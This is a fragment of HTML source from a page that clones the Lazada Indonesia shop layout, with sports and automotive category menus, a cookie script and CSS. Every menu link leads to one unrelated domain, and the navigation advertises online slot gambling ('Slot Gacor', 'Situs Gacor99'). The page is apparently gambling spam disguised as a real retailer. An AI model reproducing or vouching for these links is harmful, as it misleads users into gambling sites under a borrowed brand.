                                                                    [{"childCategoryName":"Sepatu Badminton Wanita","childCategoryUrl":"/sepatu-badminton-wanita/"},{"childCategoryName":"Sepatu Lari Wanita","childCategoryUrl":"/sepatu-lari-wanita/"},{"childCategoryName":"Sepatu Futsal Wanita","childCategoryUrl":"/sepatu-futsal-wanita/"},{"childCategoryName":"Sepatu Basket Wanita","childCategoryUrl":"/sepatu-basket-wanita/"},{"childCategoryName":"Sepatu Sepakbola Wanita","childCategoryUrl":"/sepatu-sepakbola-wanita/"},{"childCategoryName":"Sepatu Olahraga Air Wanita","childCategoryUrl":"/sepatu-olaraga-air-wanita/"},{"childCategoryName":"Sepatu Hiking Wanita","childCategoryUrl":"/sepatu-hiking-wanita/"},{"childCategoryName":"Sepatu Training Wanita","childCategoryUrl":"/jual-sepatu-fitness-training-wanita/"},{"childCategoryName":"Septu Skateboard Wanita","childCategoryUrl":"/jual-sepatu-skateboard-wanita/"},{"childCategoryName":"Sepatu Sneakers Wanita","childCategoryUrl":"/beli-sepatu-sneakers-wanita/"},{"childCategoryName":"Sandal Olahraga Wanita","childCategoryUrl":"/jual-sandal-olahraga-wanita/"},{"childCategoryName":"Sepatu Jalan Wanita","childCategoryUrl":"/jual-sepatu-jalan-wanita/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_11_5">
                                                                <a href="https://www.viatourismreview.net/">
                                                                    <span>Camping dan Hiking</span>
                                                                </a>
                                                                <script type="text" class="J_data_10_4">
                                                                    [{"childCategoryName":"Tenda dan furniture Camping","childCategoryUrl":"/tenda-dan-furniture/"},{"childCategoryName":"Perlengkapan Tidur Camping","childCategoryUrl":"/perlengkapan-tidur-camping/"},{"childCategoryName":"Tas Camping","childCategoryUrl":"/jual-tas-ransel/"},{"childCategoryName":"Tempat berteduh Camping","childCategoryUrl":"/jual-tempat-berteduh-dan-kanopi/"},{"childCategoryName":"Perabotan Kemah","childCategoryUrl":"/jual-perabotan-kemah/"},{"childCategoryName":"Alat Dapur Kemah","childCategoryUrl":"/jual-dapur-kemah/"},{"childCategoryName":"Alat penerangan Hiking","childCategoryUrl":"/jual-penerangan/"},{"childCategoryName":"Navigasi Elektroning Hiking","childCategoryUrl":"/jual-navigasi-elektronik/"},{"childCategoryName":"Tongkat Hiking","childCategoryUrl":"/jual-tongkat-hiking/"},{"childCategoryName":"Pisau Kemah","childCategoryUrl":"/jual-pisau-alat-multifungsi/"},{"childCategoryName":"Peralatan Survival Camping","childCategoryUrl":"/jual-peralatan-survival-dan-keamanan/"},{"childCategoryName":"Perlengkapan Panjat Tebing","childCategoryUrl":"/panjat-tebing/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_11_6">
                                                                <a href="https://www.viatourismreview.net/">
                                                                    <span>Peralatan Memancing</span>
                                                                </a>
                                                                <script type="text" class="J_data_10_5">
                                                                    [{"childCategoryName":"Tongkat Pancing","childCategoryUrl":"/jual-tongkat-pancing/"},{"childCategoryName":"Alat Gulungan Pancing","childCategoryUrl":"/alat-gulungan-pancing/"},{"childCategoryName":"Set Tongkat dan Gulungan Pancing","childCategoryUrl":"/set-tongkat-dan-gulungan-pancing/"},{"childCategoryName":"Senar Pancing","childCategoryUrl":"/jual-senar-pancing/"},{"childCategoryName":"Umpan Pancing","childCategoryUrl":"/jual-umpan/"},{"childCategoryName":"Peralatan Pancing","childCategoryUrl":"/jual-peralatan-pancing/"},{"childCategoryName":"GPS alat pencari ikan","childCategoryUrl":"/jual-gps-alat-pencari-ikan/"},{"childCategoryName":"Jaring Penangkap Ikan","childCategoryUrl":"/jual-jaring-penangkap-ikan/"},{"childCategoryName":"Aksesoris Memancing","childCategoryUrl":"/jual-aksesoris-memancing/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_11_7">
                                                                <a href="https://www.viatourismreview.net/">
                                                                    <span>Olahraga Sepeda</span>
                                                                </a>
                                                                <script type="text" class="J_data_10_6">
                                                                    [{"childCategoryName":"Komponen Part Sepeda","childCategoryUrl":"/komponen-dan-parts-sepeda/"},{"childCategoryName":"Aksesoris Sepeda","childCategoryUrl":"/aksesoris-sepeda/"},{"childCategoryName":"Sepeda","childCategoryUrl":"/sepeda/"},{"childCategoryName":"Kaos Sepeda","childCategoryUrl":"/jual-baju-kaos-sepeda/"},{"childCategoryName":"Sepatu Sepeda Pria","childCategoryUrl":"/jual-sepatu-sepeda-pria/"},{"childCategoryName":"Sepatu Sepeda Wanita","childCategoryUrl":"/sepatu-sepeda-wanita/"},{"childCategoryName":"Sepatu Sepeda Perempuan","childCategoryUrl":"/jual-sepatu-sepeda-anak-perempuan/"},{"childCategoryName":"Sepatu Sepeda Laki-Laki","childCategoryUrl":"/jual-sepatu-sepeda-anak-laki-laki/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_11_8">
                                                                <a href="https://www.viatourismreview.net/">
                                                                    <span>Olahraga Air</span>
                                                                </a>
                                                                <script type="text" class="J_data_10_7">
                                                                    [{"childCategoryName":"Kapal","childCategoryUrl":"/jual-kapal/"},{"childCategoryName":"Peralatan Menyelam","childCategoryUrl":"/diving-snorkeling/"},{"childCategoryName":"Peralatan Renang","childCategoryUrl":"/renang/"},{"childCategoryName":"Papan Renang","childCategoryUrl":"/jual-olahraga-papan/"},{"childCategoryName":"Tubing dan Towables","childCategoryUrl":"/jual-tubing-towables/"},{"childCategoryName":"Akesesoris Olahraga Air","childCategoryUrl":"/jual-aksesoris-olahraga-air/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_11_9">
                                                                <a href="https://www.viatourismreview.net/">
                                                                    <span>Gym, Yoga &amp; Fitness</span>
                                                                </a>
                                                                <script type="text" class="J_data_10_8">
                                                                    [{"childCategoryName":"Peralatan Pelatihan Ketangkasan","childCategoryUrl":"/shop-pelatihan-kecepatan-ketangkasan/"},{"childCategoryName":"Aksesoris Gym","childCategoryUrl":"/shop-aksesoris/"},{"childCategoryName":"Pilates Gym","childCategoryUrl":"/pilates/"},{"childCategoryName":"Alat Latihan Angkat Beban","childCategoryUrl":"/alat-latihan-angkat-beban/"},{"childCategoryName":"Yoga","childCategoryUrl":"/yoga/"},{"childCategoryName":"Peralatan Kardio","childCategoryUrl":"/peralatan-latihan-kardio/"},{"childCategoryName":"Perlengkapan Fitnes","childCategoryUrl":"/jual-aksesoris-fitness/"},{"childCategoryName":"Perlengkapan Lari","childCategoryUrl":"/temporary-url-sport-catl3-1/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_11_10">
                                                                <a href="https://www.viatourismreview.net/">
                                                                    <span>Olahraga Raket</span>
                                                                </a>
                                                                <script type="text" class="J_data_10_9">
                                                                    [{"childCategoryName":"Tenis Meja","childCategoryUrl":"/tenis-meja/"},{"childCategoryName":"Badminton","childCategoryUrl":"/bulutangkis/"},{"childCategoryName":"Tennis","childCategoryUrl":"/tenis/"},{"childCategoryName":"Squash","childCategoryUrl":"/squash/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_11_11">
                                                                <a href="https://www.viatourismreview.net/">
                                                                    <span>Perlengkapan Olahraga</span>
                                                                </a>
                                                                <script type="text" class="J_data_10_10">
                                                                    [{"childCategoryName":"Oxrashoan Tinju-Bela Mma","childCategoryUrl":"/jual-tinju-bela-diri-mma/"},{"childCategoryName":"Golf Gym","childCategoryUrl":"/golf/"},{"childCategoryName":"Bola Gym","childCategoryUrl":"/sepak-bola/"},{"childCategoryName":"Basket Gym","childCategoryUrl":"/basket/"},{"childCategoryName":"Voli Gym","childCategoryUrl":"/voli/"},{"childCategoryName":"Cricket Gym","childCategoryUrl":"/cricket/"},{"childCategoryName":"Rugby Gym","childCategoryUrl":"/rugby/"},{"childCategoryName":"Takraw Gym","childCategoryUrl":"/sepak-takraw/"},{"childCategoryName":"Baseball Gym","childCategoryUrl":"/baseball/"},{"childCategoryName":"Perlengkapan Olahraga Senam","childCategoryUrl":"/jual-olahraga-senam/"},{"childCategoryName":"Hoki Gym","childCategoryUrl":"/olahraga-hoki/"},{"childCategoryName":"Peralatan Cheerleading","childCategoryUrl":"/jual-peralatan-cheerleading/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_11_12">
                                                                <a href="https://www.viatourismreview.net/">
                                                                    <span>Perlengkapan Sepak Bola</span>
                                                                </a>
                                                                <script type="text" class="J_data_10_11">
                                                                    [{"childCategoryName":"Sepatu Sepakbola","childCategoryUrl":"/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal","childCategoryUrl":"/jual-sepatu-futsal-pria/"},{"childCategoryName":"Jersey Sepakbola","childCategoryUrl":"/jual-jersey-sepak-bola-pria/"},{"childCategoryName":"Jersey Sepakbola Anak","childCategoryUrl":"/jual-jersey-sepak-bola-anak-laki-laki/"},{"childCategoryName":"Sepatu Sepakbola Anak","childCategoryUrl":"/jual-sepatu-sepak-bola/"},{"childCategoryName":"Sepatu Futsal Anak","childCategoryUrl":"/jual-sepatu-futsal/"},{"childCategoryName":"Bola","childCategoryUrl":"/bola-sepak-bola/"},{"childCategoryName":"Sarung Tangan Keeper","childCategoryUrl":"/sarung-tangan-kiper/"},{"childCategoryName":"Pelindung Lutut","childCategoryUrl":"/beli-pelindung-tulang-kering/"},{"childCategoryName":"Peralatan Latihan","childCategoryUrl":"/beli-peralatan-berlatih-dan-lapangan/"},{"childCategoryName":"Tas","childCategoryUrl":"/jual-tas-peralatan/"},{"childCategoryName":"Fan Merchandise Team International","childCategoryUrl":"/international-football-clubs-fan-merchandise/"}]
                                                                </script>
                                                            </li>
                                                        </ul>
                                                        <ul class="lzd-site-menu-sub Level_1_Category_No12" data-spm="cate_12">
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_12_1">
                                                                <a href="https://www.viatourismreview.net/">
                                                                    <span>Suku Cadang &amp; Peralatan Mobil</span>
                                                                </a>
                                                                <script type="text" class="J_data_11_0">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Lampu, Bohlam & LED","childCategoryUrl":"/shop-bohlam-led-hid/"},{"childCategoryName":"Rem","childCategoryUrl":"/shop-automotive-brake-system/"},{"childCategoryName":"Suspensi","childCategoryUrl":"/shop-automotive-shocks-struts-suspension/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"/shop-automotive-engine-parts/"},{"childCategoryName":"Suku Cadang Body","childCategoryUrl":"/shop-automotive-body-parts/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"/shop-automotive-exhaust-emissions/"},{"childCategoryName":"Aki Mobil","childCategoryUrl":"/shop-automotive-batteries-accessories/"},{"childCategoryName":"Wiper & Aksesoris","childCategoryUrl":"/shop-automotive-windshield-wipers-washers/"},{"childCategoryName":"Klakson & Aksesoris","childCategoryUrl":"/shop-automotive-horns-accessories/"},{"childCategoryName":"Peralatan Pengapian & Kelistrikan","childCategoryUrl":"/shop-automotive-ignition-electrical/"},{"childCategoryName":"Peralatan & Suku Cadang Lainya","childCategoryUrl":"/shop-automotive-trim/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_12_2">
                                                                <a href="https://www.viatourismreview.net/">
                                                                    <span>Aksesoris Interior Mobil</span>
                                                                </a>
                                                                <script type="text" class="J_data_11_1">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"/pengharum-mobil/"},{"childCategoryName":"Jok & Trim","childCategoryUrl":"/shop-sarung-jok-aksesoris-kursi/"},{"childCategoryName":"Aksesoris Stir Mobil","childCategoryUrl":"/setir-mobil-dan-aksesoris/"},{"childCategoryName":"Persneling","childCategoryUrl":"/shop-automotive-shift-boots-knobs/"},{"childCategoryName":"Pedal","childCategoryUrl":"/shop-automotive-pedals-pedal-accessories/"},{"childCategoryName":"Spidometer & Pengukur","childCategoryUrl":"/alat-pengukur-kecepatan/"},{"childCategoryName":"Aksesoris Elektronik Interior","childCategoryUrl":"/shop-automotive-electrical-appliances/"},{"childCategoryName":"Aksesoris Interior Lainya","childCategoryUrl":"/shop-automotive-consoles-organizers/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_12_3">
                                                                <a href="https://www.viatourismreview.net/">
                                                                    <span>Aksesoris Exterior Mobil</span>
                                                                </a>
                                                                <script type="text" class="J_data_11_2">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Mobil","childCategoryUrl":"/penutup-mobil/"},{"childCategoryName":"Stiker & Emblems","childCategoryUrl":"/shop-stiker/"},{"childCategoryName":"Lis & Garnis","childCategoryUrl":"/shop-automotive-chrome-trim-accessories/"},{"childCategoryName":"Penutup Pelat Nomer","childCategoryUrl":"/shop-automotive-license-plate-covers-frames/"},{"childCategoryName":"Aksesoris Serbaguna","childCategoryUrl":"/shop-manajemen-kargo/"},{"childCategoryName":"Kaca Angin, Deflektor & Talang Air","childCategoryUrl":"/pelindung-dan-talang-air-mobil/"},{"childCategoryName":"Kaca & Aksesoris","childCategoryUrl":"/shop-automotive-exterior-mirrors/"},{"childCategoryName":"Spoiler, Sayap & Body Kit","childCategoryUrl":"/shop-automotive-spoilers-wings-styling-kits/"},{"childCategoryName":"Aksesoris Offroad","childCategoryUrl":"/shop-automotive-body-armor/"},{"childCategoryName":"Aksesoris Exterior Lainya","childCategoryUrl":"/shop-automotive-trailer-accessories/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_12_4">
                                                                <a href="https://www.viatourismreview.net/">
                                                                    <span>Kamera Mobil, Audio &amp; Video</span>
                                                                </a>
                                                                <script type="text" class="J_data_11_3">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Kamera Mobil & Aksesoris","childCategoryUrl":"/shop-kamera-mobil/"},{"childCategoryName":"Headunit","childCategoryUrl":"/shop-car-video-in-dash-navigation/"},{"childCategoryName":"Spiker","childCategoryUrl":"/shop-car-audio-speakers/"},{"childCategoryName":"Subwoofer","childCategoryUrl":"/shop-car-audio-subwoofers/"},{"childCategoryName":"Power, amplifier & Kapasitor Bank","childCategoryUrl":"/shop-car-audio-equalizers/"},{"childCategoryName":"GPS","childCategoryUrl":"/shop-motors-gps/"},{"childCategoryName":"Video, TV Aksesoris mobil","childCategoryUrl":"/shop-car-video/"},{"childCategoryName":"Aksesoris Audio & Video Lainya","childCategoryUrl":"/shop-audio-video-accessories/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_12_5">
                                                                <a href="https://www.viatourismreview.net/">
                                                                    <span>Perawatan &amp; Pengkilat Mobil</span>
                                                                </a>
                                                                <script type="text" class="J_data_11_4">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Penyegar & Pewangi Kendaraan","childCategoryUrl":"/pengharum-mobil/"},{"childCategoryName":"Pengkilat & Detailing Bodi","childCategoryUrl":"/shop-automotive-polishing-waxing-kits/"},{"childCategoryName":"Pelapis & Pembersih Kaca","childCategoryUrl":"/glass-care/"},{"childCategoryName":"Kompon & Penghilang Baret","childCategoryUrl":"/shop-automotive-polishing-rubbing-compounds/"},{"childCategoryName":"Cat Mobil","childCategoryUrl":"/shop-automotive-paints-primers/"},{"childCategoryName":"Perawatan Ban & Velg","childCategoryUrl":"/shop-automotive-tire-wheel-care/"},{"childCategoryName":"Perawatan Interior","childCategoryUrl":"/interior-care/"},{"childCategoryName":"Paket Perawatan Mobil","childCategoryUrl":"/shop-paket-perawatan-mobil/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_12_6">
                                                                <a href="https://www.viatourismreview.net/">
                                                                    <span>Ban &amp; Velg Mobil</span>
                                                                </a>
                                                                <script type="text" class="J_data_11_5">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Velg","childCategoryUrl":"/jual-roda/"},{"childCategoryName":"Ban","childCategoryUrl":"/jual-ban/"},{"childCategoryName":"Aksesoris Velg & Ban","childCategoryUrl":"/jual-aksesoris-roda-suku-cadang/"},{"childCategoryName":"Peralatan Velg & Ban","childCategoryUrl":"/shop-tire-parts-air-compressors-inflators/"},{"childCategoryName":"Servis & Pemasangan Velg, Ban","childCategoryUrl":"/shop-paket-ban-pelek/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_12_7">
                                                                <a href="https://www.viatourismreview.net/">
                                                                    <span>Oli &amp; Cairan Mobil</span>
                                                                </a>
                                                                <script type="text" class="J_data_11_6">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Mobil","childCategoryUrl":"/shop-automotive-oils/"},{"childCategoryName":"Aditif & Penguat Bensin","childCategoryUrl":"/shop-automotive-auto-oils-fluids-additives/"},{"childCategoryName":"Pendingin Mesin","childCategoryUrl":"/shop-automotive-antifreezes-coolants/"},{"childCategoryName":"Pembersih Mesin","childCategoryUrl":"/shop-automotive-cleaners/"},{"childCategoryName":"Oli Powersteering","childCategoryUrl":"/shop-automotive-power-steering-fluids/"},{"childCategoryName":"Cairan & Oli Lainnya","childCategoryUrl":"/shop-automotive-greases-lubricants/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_12_8">
                                                                <a href="https://www.viatourismreview.net/">
                                                                    <span>Perlengkapan Berkendara &amp; Helm</span>
                                                                </a>
                                                                <script type="text" class="J_data_11_7">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Helm","childCategoryUrl":"/helmets-automotive/"},{"childCategoryName":"Jaket & Pelindung","childCategoryUrl":"/jackets/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"/shop-motorcycle-riding-gear-gloves/"},{"childCategoryName":"Sepatu & Boot","childCategoryUrl":"/shop-motorcycle-riding-gear-footwear/"},{"childCategoryName":"Masker & Pelindung Wajah","childCategoryUrl":"/shop-motorcycle-riding-gear-face-masks/"},{"childCategoryName":"Kacamata Angin","childCategoryUrl":"/shop-motorcycle-riding-gear-eyewear/"},{"childCategoryName":"Peralatan Hujan","childCategoryUrl":"/shop-pakaian-hujan/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_12_9">
                                                                <a href="https://www.viatourismreview.net/">
                                                                    <span>Suku Cadang &amp; Peralatan Motor</span>
                                                                </a>
                                                                <script type="text" class="J_data_11_8">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam, LED & Rumah Lampu","childCategoryUrl":"/shop-penerangan/"},{"childCategoryName":"Rem & Suspensi","childCategoryUrl":"/shop-motorcycle-brakes-suspension/"},{"childCategoryName":"Knalpot & Aksesoris","childCategoryUrl":"/moto-knalpot-system-pembuangan/"},{"childCategoryName":"Aki Motor & Aksesoris","childCategoryUrl":"/shop-moto-batteries-accessories/"},{"childCategoryName":"Kaca / Cermin","childCategoryUrl":"/shop-motorcycle-mirrors/"},{"childCategoryName":"Filter Motor","childCategoryUrl":"/shop-saringan-udara/"},{"childCategoryName":"Suku Cadang Bodi & Rangka","childCategoryUrl":"/shop-motorcycle-body-frame/"},{"childCategoryName":"Suku Cadang Mesin","childCategoryUrl":"/shop-motorcycle-drivetrain-transmission/"},{"childCategoryName":"Busi","childCategoryUrl":"/shop-busi-motor/"},{"childCategoryName":"Suku Cadang Motor Lainnya","childCategoryUrl":"/shop-motorcycle-stands-accessories/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_12_10">
                                                                <a href="https://www.viatourismreview.net/">
                                                                    <span>Aksesoris &amp; Elektronik Motor</span>
                                                                </a>
                                                                <script type="text" class="J_data_11_9">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Sarung Jok","childCategoryUrl":"/shop-sarung-jok/"},{"childCategoryName":"Stiker & Emblem","childCategoryUrl":"/shop-stiker-emblem/"},{"childCategoryName":"Pengukur","childCategoryUrl":"/shop-indikator/"},{"childCategoryName":"Aksesoris Elektronik","childCategoryUrl":"/shop-motorcycle-electronics/"},{"childCategoryName":"Pelindung Plat Nomor","childCategoryUrl":"/shop-frame-plat-nomor/"},{"childCategoryName":"Sarung Motor","childCategoryUrl":"/shop-motorcycle-covers/"},{"childCategoryName":"Windshield & Aksesoris","childCategoryUrl":"/shop-motorcycle-windshields-accessories/"},{"childCategoryName":"Bagasi Penyimpanan & Bantalan","childCategoryUrl":"/shop-motorcycle-luggage-saddlebags/"},{"childCategoryName":"Aksesoris & Elektronik Motor Lainny","childCategoryUrl":"/shop-motorcycle-racks/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_12_11">
                                                                <a href="https://www.viatourismreview.net/">
                                                                    <span>Ban, Velg, Oli &amp; Cairan Motor</span>
                                                                </a>
                                                                <script type="text" class="J_data_11_10">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Oli Mesin Motor","childCategoryUrl":"/shop-oli-mesin/"},{"childCategoryName":"Oli Rem Motor","childCategoryUrl":"/shop-motorcycle-brake-fluid/"},{"childCategoryName":"Oli Transmisi Motor","childCategoryUrl":"/shop-oligirboks/"},{"childCategoryName":"Pendingin Motor","childCategoryUrl":"/shop-coolant/"},{"childCategoryName":"Aditif & Penguat Bensin Motor","childCategoryUrl":"/shop-pembersih/"},{"childCategoryName":"Pelumas Motor","childCategoryUrl":"/shop-pelumas-dan-gemuk/"},{"childCategoryName":"Ban & Velg Motor","childCategoryUrl":"/jual-roda-ban-motor/"},{"childCategoryName":"Oli & Cairan Motor Lainnya","childCategoryUrl":"/shop-oli-shock-breaker/"}]
                                                                </script>
                                                            </li>
                                                            <li class="lzd-site-menu-sub-item" data-cate="cate_12_12">
                                                                <a href="https://www.viatourismreview.net/">
                                                                    <span>Kendaraan</span>
                                                                </a>
                                                                <script type="text" class="J_data_11_11">
                                                                    [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mobil","childCategoryUrl":"/shop-mobil/"},{"childCategoryName":"Motor","childCategoryUrl":"/shop-sepeda-motor-skuter/"}]
                                                                </script>
                                                            </li>
                                                        </ul>
                                                    </ul>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                    <nav class="lzd-menu-labels" data-spm="menu">
                                        <a class="lzd-menu-labels-item" href="https://www.viatourismreview.net/">
                                            <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                                                
                                            </span>
                                            <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-LazMall">&#xe629;</i>-->
                                            <span class="lzd-menu-labels-item-text">Situs Gacor99</span>
                                        </a>
                                        <a class="lzd-menu-labels-item" href="https://www.viatourismreview.net/">
                                            <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                                                
                                            </span>
                                            <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-MobileTop1">&#xe768;</i>-->
                                            <span class="lzd-menu-labels-item-text">Slot Gacor</span>
                                        </a>
                                        <a class="lzd-menu-labels-item" href="https://www.viatourismreview.net/">
                                            <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                                                
                                            </span>
                                            <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-channel-Vouchers">&#xe76a;</i>-->
                                            <span class="lzd-menu-labels-item-text">Slot Gacor Hari Ini</span>
                                        </a>
                                        <a class="lzd-menu-labels-item" href="https://www.viatourismreview.net/">
                                            <span class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon">
                                                
                                            </span>
                                            <!--<i class="lzd-site-nav-menu-iconfont lzd-menu-labels-item-icon lazada-ic-Categories">&#xe765;</i>-->
                                            <span class="lzd-menu-labels-item-text">Situs Gacor</span>
                                        </a>
                                    </nav>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <script>function generateUUID(){var d=new Date().getTime();var uuid="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(c){var r=(d+Math.random()*16)%16|0;d=Math.floor(d/16);return(c=="x"?r:(r&0x7)|0x8).toString(16);});return uuid;}var lzdDocCookies={getItem:function(sKey){return decodeURIComponent(document.cookie.replace(new RegExp("(?:(?:^|.*;)\\s*"+encodeURIComponent(sKey).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=\\s*([^;]*).*$)|^.*$"),"$1"))||null;},setItem:function(sKey,sValue,vEnd,sPath,sDomain,bSecure){if(!sKey||/^(?:expires|max\-age|path|domain|secure)$/i.test(sKey)){return false;}var sExpires="";var exdate=new Date();exdate.setDate(exdate.getDate()+vEnd);sExpires=";expires="+exdate.toGMTString();document.cookie=encodeURIComponent(sKey)+"="+encodeURIComponent(sValue)+sExpires+(sDomain?"; domain="+sDomain:"")+(sPath?"; path="+sPath:"; path=/")+(bSecure?"; secure":"");return true;},hasItem:function(sKey){if(!sKey){return false;}return new RegExp("(?:^|;\\s*)"+encodeURIComponent(sKey).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=").test(document.cookie);},removeItem:function(sKey,sPath,sDomain){if(!this.hasItem(sKey)){return false;}document.cookie=encodeURIComponent(sKey)+"=; expires=Thu, 01 Jan 1970 00:00:00 GMT"+(sDomain?"; domain="+sDomain:"")+(sPath?"; path="+sPath:"; path=/");return true;},};var LZD_HOST_ARRAY=[".lazada.co.id",".lazada.com.my",".lazada.com.ph",".lazada.sg",".lazada.co.th",".lazada.vn",".daraz.com.bd",".daraz.lk",".shop.com.mm",".daraz.com.np",".daraz.pk",".lazada.test"];var currentDomain=".lazada.sg";var UUID=generateUUID();var t_uid=lzdDocCookies.getItem("t_uid");var anon_uid=lzdDocCookies.getItem("anon_uid");for(var i=0;i<LZD_HOST_ARRAY.length;i++){if(window.location.host.indexOf(LZD_HOST_ARRAY[i])>-1){currentDomain=LZD_HOST_ARRAY[i];}}if(!lzdDocCookies.getItem("lzd_cid")){lzdDocCookies.setItem("lzd_cid",UUID,365,null,currentDomain);}if(!lzdDocCookies.getItem("t_uid")){if(anon_uid){lzdDocCookies.setItem("t_uid",anon_uid,365,null,currentDomain);}else{lzdDocCookies.setItem("t_uid",UUID,365,null,currentDomain);}}</script>
            </div>
        </div>
        <input type="hidden" id="header-pc-config" value='{"voyagerVersion":"2","voyagerEnv":"product","assetsRefactor":false,"regionID":"ID","language":"id","react":false,"needUmid":false,"channel":"pdp","customName":"default","version":{"nav":"5.2.32","search":"0.4.11","menu":"5.0.45","menuNav":"5.0.73","suffix":""},"needRetCode":true,"retCodePageName":"","hideCategory":true,"needReact":false,"thymeleaf":true,"grayFilter":{"TH":false,"SG":false,"MY":false,"ID":false,"PH":false,"VN":false},"isHomePage":false,"isMiniHeader":false,"java":true}'/>
        <!-- Floating Cart UMD -->
        <script>window.__LIB_CART_SCENE__="pdp";window.__LIB_CART_VERSION__="1.0.16";window.__LIB_CART_ASSETS_ENV__="product";</script>
        <!-- <script src="https://g.lazcdn.com/g/code/npm/@ali/multimod-lzd-trade__cart/1.0.16/lib-cart/index.umd.es5.production.js" crossorigin="anonymous"></script> -->
        <!-- PC Login / Signup Popup UMD -->
        <!-- online version -->
        <script>window.__LIB_LOGIN_SIGNUP_POPUP_VERSION__="0.0.4";</script>
        <!-- <script src="https://g.lazcdn.com/g/code/npm/@ali/multimod-lzd-member__signup-login-pop/0.0.4/lib-signuppop/index.umd.es5.production.js" crossorigin="anonymous"></script> -->

        <div id="container" style="visibility: visible;">

            <div class="background-rm">
                <div class="bg-side bg-left"></div>
                <div class="bg-side bg-right"></div>
            </div>

            <div id="pdp-nav">
                <div>
                    <div>
                        <style>
                        .breadcrumb_list{
                            width:1188px;
                            height:48px;
                            border-bottom:1px solid #eff0f5;
                            margin:0 auto;
                            overflow:hidden;
                            text-overflow:ellipsis
                        }
                        
                        .breadcrumb_list_empty{
                            height:0;
                            border:none;
                            overflow:hidden
                        }
                        
                        .breadcrumb_list .breadcrumb{
                            padding-left:0;
                            margin-left:-4px;
                            height:48px;
                            vertical-align:middle;
                            display:inline-block;
                            white-space:nowrap
                        }
                        
                        .breadcrumb_list .breadcrumb .breadcrumb_item{
                            position:relative;
                            display:table-cell;
                            vertical-align:middle;
                            font-size:13px;
                            font-weight:300;
                            height:48px
                        
                        }.breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text{
                            vertical-align:middle;
                            padding:0;
                            margin:0;
                            line-height:100%;
                            display:inline-block;
                            font-weight:300
                        }
                        
                        .breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text .breadcrumb_item_anchor{
                            display:inline-block;
                            vertical-align:middle;
                            color:#000000;
                            padding:0 4px;
                            font-size:14px;
                            font-family:Roboto-Regular,Helvetica,Arial,sans-serif;
                            max-width:200px;
                            white-space:nowrap;
                            line-height:16px;
                            overflow:hidden;
                            text-overflow:ellipsis
                        }
                        
                        .breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text .breadcrumb_item_anchor_last{
                            color:#000000;
                            max-width:none;
                            height:16px;
                            line-height:16px;
                            white-space:normal
                        }
                        
                        .breadcrumb_list .breadcrumb .breadcrumb_item .breadcrumb_item_text .breadcrumb_right_arrow{
